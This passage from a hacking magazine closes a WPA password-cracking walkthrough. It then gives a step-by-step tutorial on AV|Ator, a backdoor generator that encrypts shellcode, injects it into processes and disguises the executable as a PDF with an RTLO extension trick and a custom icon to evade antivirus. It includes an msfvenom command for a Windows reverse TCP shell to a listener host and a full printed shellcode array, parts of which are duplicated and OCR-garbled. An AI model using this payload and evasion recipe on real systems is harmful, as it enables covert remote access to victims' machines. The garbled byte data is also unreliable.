



The de authentication attack automatically starts.





The WPA key is successfully cracked. As you can see, the password is "snowwhite". Let's clear all the doubts you have and you will soon get in our next Issue.

#### AV | ATOR

## BYPASSING ANTIVIRUS

AV | Ator is a backdoor generator utility that uses cryptographic and injection techniques to bypass AV detection. The AV in AV | Ator stands for Anti Virus. Ator is character from the Italian Film Series "Ator" who is a swordsman, alchemist, scientist, magician, scholar and engineer with the ability to sometimes produce objects out of thin air.

Ator takes C# shellcode as input, encrypts it with AES encryption and generates an executable file. Ator uses various methods to bypass Anti Virus. Some of them are,

**Portable executable injection :** In portable executable injection, malicious code is written directly into a process (without a file on disk). Then, this code is executed by either invoking additional code or by creating a remote thread. The displacement of the injected code introduces the additional requirement for functionality to remap memory references.

**Reflective DLL Injection:** DLL injection is a technique used for running code within the

address space of another process by forcing it to load a dynamic-link library. This will overcome the address relocation issue.

**Thread Execution Hijacking:** Thread execution hijacking is a process in which malicious code is injected into a thread of a process.

Ator also has RTLO option that spoofs an executable file to look like having an "innocent" extens -ion like 'pdf', 'txt' etc. E.g. the file "testcod.exe" will be interpreted as "tesexe.doc" and of course we can set a custom icon. Ator can be run on both Windows and Linux. We need Mono to run Ator on Linux.

Let's see how to install ATOR in kali. Clone the ATOR repository as shown below.<br>— (kali⊛ kali) - [~/Ator]

```
Les wget https://github.com/Ch0pin/AVIator/tree/master/Compiled%20Binaries/AVIAT
OR x86.zip
--2021-08-06 02:20:06-- https://github.com/Ch0pin/AVIator/tree/master/Compiled%
20Binaries/AVIATOR x86.zip
Resolving github.com (github.com)... 13.234.210.38
Connecting to github.com (github.com) | 13.234.210.38 |: 443... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://github.com/Ch0pin/AVIator/blob/master/Compiled%20Binaries/AVIA
TOR x86.zip [following]
--2021-08-06 02:20:07-- https://github.com/Ch0pin/AVIator/blob/master/Compiled%
20Binaries/AVIATOR x86.zip
Reusing existing connection to github.com: 443.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: 'AVIATOR x86.zip'
AVIATOR x86.zip
                        \left[ \right] <=>
                                              ] 117.11K --.-KB/s in 0.1s
2021-08-06 02:20:08 (879 KB/s) - 'AVIATOR x86.zip' saved [119925]
Then unzip the zip archive.
 —(kali⊛ kali)-[~]
 -$ cd Ator
 —(kali⊛kali)-[<mark>~/Ator</mark>]
 -$ ls
AVIATOR x86.zip
  —(kali⊛kali)-[~/Ator]
  -$ ls -l
total 120
-rwxrwxrwx 1 kali kali 122566 Aug 6 02:31 AVIATOR x86.zip
  –(kali⊛ kali)-[~/Ator]
 -$ unzip AVIATOR x86.zip
Archive: AVIATOR x86.zip
  inflating: AVIATOR x86/AVIATOR x86.exe
```
Install Mono as shown below.

(kali<sup>®</sup>kali)-[~/Ator] 5 sudo apt install mono-devel Reading package lists... Done Building dependency tree... Done Reading state information... Done mono-devel is already the newest version (6.8.0.105+dfsg-3). mono-devel set to manually installed.  $\theta$  upgraded,  $\theta$  newly installed,  $\theta$  to remove and 554 not upgraded.

After moving into the extracted directory, there will be an AVIATOR executable. We just need to run it with Mono.



If you want to run ATOR in Windows, you can just download the compiled binaries from Github . When you run the executable, the ATOR GUI opens.



 $100*$ 

Let's see all the options in detail.

1. It contains the encryption key that is used to encrypt the shellcode. Keep it default if you want.

2. It contains the IV used for AES encryption. Keep it default too.

3. Shellcode in C# format. It

- 4. It will show the encrypted payload.
- 5. The location to which the generated executable is to be saved.
- 6. Various Injection techniques.

7. Set a Custom Icon to the executable.

Let's create the shellcode using msfvenom.

-(kali $\circ$ kali)-[~/Ator/AVIATOR x86] -\$ msfvenom -p windows/shell/reverse tcp LH0ST=192.168.36.189 lport=4455 -f csh arp

-(kali⊛kali)-[~/Ator/AVIATOR x86]

-\$ msfvenom -p windows/shell/reverse tcp LH0ST=192.168.36.189 lport=4455 -f csh arp [-] No platform was selected, choosing Msf::Module::Platform::Windows from the p ayload [-] No arch selected, selecting arch: x86 from the payload No encoder specified, outputting raw payload Payload size: 354 bytes Final size of csharp file: 1825 bytes byte[] buf = new byte[354] { 0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30, 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x31,0xff,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26, 0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49, 0x75,0xef,0x52,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x57,0x8b,0x40,0x78, 0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x48,0x18,0x50,0x8b,0x58,0x20,0x01,0xd3, 0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac, 0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24, 0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c, 0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59, 0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d, 0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26, 0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68, 0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x24,0xbd,0x68,0x02, 0x00,0x11,0x67,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,

0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30, 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x31,0xff,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26, 0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49, 0x75,0xef,0x52,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x57,0x8b,0x40,0x78, 0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x48,0x18,0x50,0x8b,0x58,0x20,0x01,0xd3, 0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac, 0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24, 0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c, 0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59, 0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d, 0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26, 0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68, 0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x24,0xbd,0x68,0x02,  $0 \times 00$ ,  $0 \times 11$ ,  $0 \times 67$ ,  $0 \times 89$ ,  $0 \times 66$ ,  $0 \times 50$ ,  $0 \times 50$ ,  $0 \times 50$ ,  $0 \times 40$ ,  $0 \times 50$ ,  $0 \times 50$ ,  $0 \times 68$ ,  $0 \times 63$ ,  $0 \times 64$ , 0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61, 0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00, 0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83, 0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a, 0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57, 0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00, 0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68, 0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff, 0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,  $0xf0, 0xb5, 0xa2, 0x56, 0x6a, 0x00, 0x53, 0xff, 0xd5$  };

Copy the shellcode and paste it in the payload column. Click on "Encrypt" to see the encrypted payload in (4). Click on  $(7)$  to set a custom icon (we are using pdf icon). Select the path of the exe -cutable  $(5)$  and select the injection technique  $(6)$  and click on "Generate EXE" button. Here's the payload.

